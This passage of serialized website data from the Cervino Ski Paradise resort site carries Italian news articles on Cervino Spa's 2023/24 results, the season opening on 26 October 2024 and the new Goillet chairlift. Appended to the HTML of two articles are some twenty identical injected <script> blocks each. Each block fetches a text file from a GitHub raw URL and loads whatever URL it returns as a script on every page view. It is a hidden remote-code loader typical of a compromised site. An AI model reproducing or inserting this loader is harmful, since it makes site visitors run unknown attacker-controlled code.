vendite ammontano a 42,2 milioni di euro, l’utile d’esercizio è stato di 11,4 milioni di euro. Rispetto al 2022\u002F2023 i ricavi di Cervino Spa sono cresciuti del 13,5%.\u003C\u002Fp\u003E\n\u003Cp\u003EComplessivamente si tratta di un altro risultato importante per Cervino Spa - grazie all’instancabile lavoro dei quasi 300 dipendenti - che tra la stagione estiva 2023 e quella invernale 2023\u002F2024 ha comunque dovuto fare i conti con il meteo poco clemente e la chiusura per 107 giornate del collegamento internazionale con Zermatt. Va inoltre sottolineato che per la prima volta le piste di Breuil-Cervinia hanno tenuto aperto fino al 9 giugno senza interruzioni, generando entrate significative.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EFederico Maquignaz\u003C\u002Fstrong\u003E: «\u003Ci\u003ESono onorato di questa rinomina e, pur avendo oggi sottoposto ai soci un bilancio molto soddisfacente, guardiamo al futuro con la volontà di fare ancora di più al fine di garantire uno sviluppo armonico del comprensorio. Nell’imminente stagione invernale ci sarà l’inaugurazione della nuova seggiovia del Goillet, fondamentale per l’interconnessione tra Breuil-Cervinia e Valtournenche; sono inoltre stati effettuati numerosi interventi sugli impianti di innevamento programmato e di miglioramento delle piste. Ancora più importante il progetto futuro: è stato avviato l’iter per la sostituzione della linea Breuil-Cervinia - Plateau Rosa e stiamo puntando a sostenere il posizionamento delle singole località con interventi mirati. Ringrazio per la fiducia dei soci e di tutto il personale\u003C\u002Fi\u003E».\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003C\u002Fp\u003E\n",date:"27\u002F09\u002F2024",image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002F26A37BCD-6F90-42D9-AC19-A5E91C18BB56.jpeg",o,1125,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002F26A37BCD-6F90-42D9-AC19-A5E91C18BB56-1500x1080.jpeg",o,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002F26A37BCD-6F90-42D9-AC19-A5E91C18BB56-1500x600.jpeg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002F26A37BCD-6F90-42D9-AC19-A5E91C18BB56-480x270.jpeg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002F26A37BCD-6F90-42D9-AC19-A5E91C18BB56-420x280.jpeg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002F26A37BCD-6F90-42D9-AC19-A5E91C18BB56-1024x768.jpeg",e,y,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002F26A37BCD-6F90-42D9-AC19-A5E91C18BB56-300x225.jpeg",f,A,a]},hero_slider:[{image:{full:[aY,p,v,b],fullhd:[aZ,d,m,a],fullhd_header:[a_,d,k,a],card:[a$,i,g,a],listing:[ba,j,h,a],large:[bb,e,s,a],medium:[bc,f,r,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Il 26 ottobre aprono gli impianti di Cervino Ski Paradise: undici mesi di sci e divertimento. Una stagione infinita!",slug:"il-26-ottobre-aprono-gli-impianti-di-cervino-ski-paradise-undici-mesi-di-sci-e-divertimento-una-stagione-infinita",excerpt:"La prima neve in quota è arrivata a metà settembre, a bussare alla porta di una nuova stagione sciistica che [&hellip;]",content:"\u003Cp\u003ELa \u003Cstrong\u003Eprima neve in quota\u003C\u002Fstrong\u003E è arrivata a metà settembre, a bussare alla porta di una nuova stagione sciistica che nel comprensorio del \u003Cem\u003ECervino Ski Paradise\u003C\u002Fem\u003E durerà \u003Cstrong\u003E11 mesi\u003C\u002Fstrong\u003E. Gli impianti di risalita di \u003Cem\u003EBreuil-Cervinia\u003C\u002Fem\u003E apriranno sabato \u003Cstrong\u003E26 ottobre 2024\u003C\u002Fstrong\u003E e chiuderanno il \u003Cstrong\u003E7 settembre 2025\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003EPer il secondo anno consecutivo \u003Cstrong\u003Enon ci saranno più interruzioni\u003C\u002Fstrong\u003E tra inverno ed estate, la stagione infinita regalerà un \u003Cem\u003Edivertimento prolungato\u003C\u002Fem\u003E a sciatori e snowboarder che amano le vacanze sulla neve, gite ed escursioni ad alpinisti e ancora esperienze ad \u003Cem\u003Ealta quota\u003C\u002Fem\u003E ai pedoni che desiderano esplorare \u003Cem\u003EZermatt\u003C\u002Fem\u003E o il \u003Cem\u003EPiccolo Cervino\u003C\u002Fem\u003E attraverso l’innovativo \u003Cem\u003EMatterhorn Alpine Crossing\u003C\u002Fem\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003ETra \u003Cem\u003EBreuil-Cervinia\u003C\u002Fem\u003E, \u003Cem\u003EValtournenche\u003C\u002Fem\u003E e \u003Cem\u003EZermatt\u003C\u002Fem\u003E - collegate sci ai piedi - \u003Cstrong\u003E350 chilometri di piste\u003C\u002Fstrong\u003E e pura adrenalina, per uno dei comprensori sciistici più grandi al mondo, che continua a rinnovarsi. Gli sciatori quest’anno troveranno una \u003Cstrong\u003Epiacevole novità\u003C\u002Fstrong\u003E ai piedi dell’iconica piramide, simbolo dell’alpinismo.\u003C\u002Fp\u003E\n\u003Cp\u003ENon appena vi saranno condizioni di innevamento ideali verrà inaugurata la nuova \u003Cstrong\u003Eseggiovia Goillet\u003C\u002Fstrong\u003E, sostituita in estate con un impianto altamente tecnologico.\u003C\u002Fp\u003E\n\u003Cp\u003ELa seggiovia \u003Cstrong\u003E6 posti\u003C\u002Fstrong\u003E, ad ammorsamento automatico, garantirà un collegamento rapido tra \u003Cem\u003EBreuil-Cervinia\u003C\u002Fem\u003E e la vicina \u003Cem\u003EValtournenche\u003C\u002Fem\u003E, oltre all'accesso alle meravigliose piste a monte dell'omonima diga. I \u003Cstrong\u003E69 seggiolini\u003C\u002Fstrong\u003E dispongono di \u003Cstrong\u003Eschienali riscaldati\u003C\u002Fstrong\u003E, poggiapiedi singoli e cupole di protezione trasparenti per le giornate più fredde. Impiegherà solo \u003Cstrong\u003E5 minuti\u003C\u002Fstrong\u003E (la metà del tempo rispetto al passato) per trasportare sciatori e snowboarder dai \u003Cstrong\u003E2.692 metri\u003C\u002Fstrong\u003E ai \u003Cstrong\u003E3.093 metri\u003C\u002Fstrong\u003E, con una portata massima di \u003Cstrong\u003E2.400 passeggeri l’ora\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003EIl nuovo impianto è inoltre dotato del sistema \u003Cem\u003EEcoDrive\u003C\u002Fem\u003E, volto a migliorare l’efficienza e l’impatto ambientale. Consente infatti di regolare in modo automatico la velocità di avanzamento in base al numero di sciatori in attesa, arrivando a un \u003Cstrong\u003Erisparmio energetico anche del 20%\u003C\u002Fstrong\u003E con la riduzione di un solo metro al secondo. Inoltre il \u003Cem\u003EDirectDrive\u003C\u002Fem\u003E permette di ridurre il rumore e la quantità di lubrificanti utilizzati e di aumentare al tempo stesso efficienza e sicurezza.\u003C\u002Fp\u003E\n\u003Cp\u003ELa riduzione del \u003Cstrong\u003E20% sulle tariffe degli skipass under 24\u003C\u002Fstrong\u003E - prevista a livello regionale, così come lo \u003Cstrong\u003Esconto del 30% applicato agli under 16\u003C\u002Fstrong\u003E - sarà applicata anche sull’intero comprensorio di \u003Cem\u003ECervino Ski Paradise\u003C\u002Fem\u003E, che oltre a \u003Cem\u003EBreuil-Cervinia\u003C\u002Fem\u003E e \u003Cem\u003EValtournenche\u003C\u002Fem\u003E include anche \u003Cem\u003ETorgnon\u003C\u002Fem\u003E e \u003Cem\u003EChamois\u003C\u002Fem\u003E, le cui aperture sono previste già tra fine novembre e inizio dicembre.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cem\u003ECervino Ski Paradise\u003C\u002Fem\u003E, oltre a prepararsi alla nuova stagione, lavora da mesi anche alla nuova edizione della \u003Cstrong\u003ECoppa del Mondo di snowboard cross\u003C\u002Fstrong\u003E, un evento che lancia l’inverno della località turistica e che è organizzato in sinergia tra \u003Cem\u003EConsorzio Cervino Turismo\u003C\u002Fem\u003E, \u003Cem\u003ECervino Spa\u003C\u002Fem\u003E e \u003Cem\u003EComune di Valtournenche\u003C\u002Fem\u003E. Quest’anno ai piedi della \u003Cem\u003EGran Becca\u003C\u002Fem\u003E la tappa inaugurale del circuito internazionale con una \u003Cstrong\u003Egara femminile e una maschile\u003C\u002Fstrong\u003E nella giornata di sabato \u003Cstrong\u003E14 dicembre\u003C\u002Fstrong\u003E. I migliori riders al mondo arriveranno nella \u003Cem\u003EValtournenche\u003C\u002Fem\u003E molto prima, per gli allenamenti ufficiali e le qualifiche del venerdì. Poi il grande spettacolo, tra \u003Cem\u003Esalti\u003C\u002Fem\u003E, \u003Cem\u003Eparaboliche\u003C\u002Fem\u003E, \u003Cem\u003Esorpassi\u003C\u002Fem\u003E e \u003Cem\u003Epassaggi di misura\u003C\u002Fem\u003E.\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003C\u002Fp\u003E\n",date:"25\u002F09\u002F2024",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FCervino_post-04-1-scaled.jpg",p,p,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FCervino_post-04-1-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FCervino_post-04-1-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FCervino_post-04-1-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FCervino_post-04-1-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FCervino_post-04-1-1024x1024.jpg",e,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FCervino_post-04-1-300x300.jpg",f,f,a]},video_id:b},{image:{full:[aY,p,v,b],fullhd:[aZ,d,m,a],fullhd_header:[a_,d,k,a],card:[a$,i,g,a],listing:[ba,j,h,a],large:[bb,e,s,a],medium:[bc,f,r,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FCervino_post-01-scaled.jpg",p,p,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FCervino_post-01-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FCervino_post-01-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FCervino_post-01-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FCervino_post-01-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FCervino_post-01-1024x1024.jpg",e,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FCervino_post-01-300x300.jpg",f,f,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Nuova Seggiovia Goillet: Innovazione e Sostenibilità per l’Inverno 2024-2025",slug:"nuova-seggiovia-goillet-innovazione-e-sostenibilita-per-linverno-2024-25",excerpt:"L’inverno 2024-2025 porterà una novità entusiasmante per gli amanti dello sci al Cervino Ski Paradise. La storica seggiovia Goillet sarà [&hellip;]",content:"\u003Cp\u003EL’inverno 2024-2025 porterà una novità entusiasmante per gli amanti dello sci al \u003Cem\u003ECervino Ski Paradise\u003C\u002Fem\u003E. La storica seggiovia \u003Cem\u003EGoillet\u003C\u002Fem\u003E sarà sostituita da una moderna seggiovia a sei posti, dotata di ammorsamento automatico e del rivoluzionario sistema \u003Cem\u003EEcoDrive\u003C\u002Fem\u003E. Questa nuova infrastruttura rappresenta un passo avanti significativo in termini di efficienza, sostenibilità e comodità per i visitatori.\u003C\u002Fp\u003E\n\u003Ch3\u003EUn Collegamento Veloce e Maggiore Capacità di Trasporto\u003C\u002Fh3\u003E\n\u003Cp\u003ELa nuova seggiovia garantirà un collegamento rapido e fluido tra le aree sciistiche di \u003Cem\u003EBreuil-Cervinia\u003C\u002Fem\u003E e \u003Cem\u003EValtournenche\u003C\u002Fem\u003E nel \u003Cem\u003ECervino Ski Paradise\u003C\u002Fem\u003E. I veicoli, con una capacità di sei posti ciascuno, saranno agganciati automaticamente al cavo portante-tirante, chiuso ad anello e azionato da un potente motore situato alla stazione di valle. Grazie a questa tecnologia avanzata, il tempo di percorrenza sarà ridotto drasticamente dagli attuali 11 minuti a soli 5 minuti. Questo miglioramento ottimizza il trasporto e rende l’esperienza sciistica molto più comoda e veloce.\u003C\u002Fp\u003E\n\u003Cp\u003EInoltre, la nuova seggiovia presenta un notevole incremento della capacità di trasporto. La portata oraria passa dai 1600 passeggeri all’ora (p\u002Fh) dell’attuale seggiovia ai 2400 p\u002Fh della nuova. Questo aumento consente di gestire un numero maggiore di sciatori con maggiore efficienza, riducendo i tempi di attesa e migliorando l’esperienza complessiva degli utenti.\u003C\u002Fp\u003E\n\u003Ch3\u003EInnovazione Tecnologica con EcoDrive e DirectDrive\u003C\u002Fh3\u003E\n\u003Cp\u003EUna delle caratteristiche più innovative della nuova seggiovia è l’integrazione del sistema \u003Cem\u003EEcoDrive\u003C\u002Fem\u003E, sviluppato dalla società altoatesina Leitner, parte del gruppo internazionale HTI. Questo sistema regola automaticamente la velocità della seggiovia in base al numero di sciatori in attesa. Quando la fila è corta, la velocità può essere ridotta, consentendo risparmi energetici significativi. In particolare, una riduzione della velocità di solo un metro al secondo può generare un risparmio energetico del 20%.\u003C\u002Fp\u003E\n\u003Cp\u003EInoltre, la seggiovia sarà dotata del sistema di trazione \u003Cem\u003EDirectDrive\u003C\u002Fem\u003E, che rappresenta un’evoluzione tecnologica significativa che consente:\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cstrong\u003ERiduzione del Rumore\u003C\u002Fstrong\u003E: L'assenza del riduttore e degli ingranaggi riduce notevolmente il rumore prodotto dall’impianto.\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Cstrong\u003EMiglioramento dell’Efficienza\u003C\u002Fstrong\u003E: I nuovi motori sono molto più efficienti in termini di consumi energetici.\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Cstrong\u003EAumento della Sicurezza\u003C\u002Fstrong\u003E: L’assenza di organi meccanici che possono rompersi e causare fermi impianto migliora la sicurezza.\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Cstrong\u003EAspetto Green\u003C\u002Fstrong\u003E: L’eliminazione di grandi quantità di lubrificanti riduce l’impatto ambientale e il consumo di risorse.\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Ch3\u003EComfort e Sicurezza al Primo Posto\u003C\u002Fh3\u003E\n\u003Cp\u003EOltre all’efficienza energetica, la nuova seggiovia è progettata per 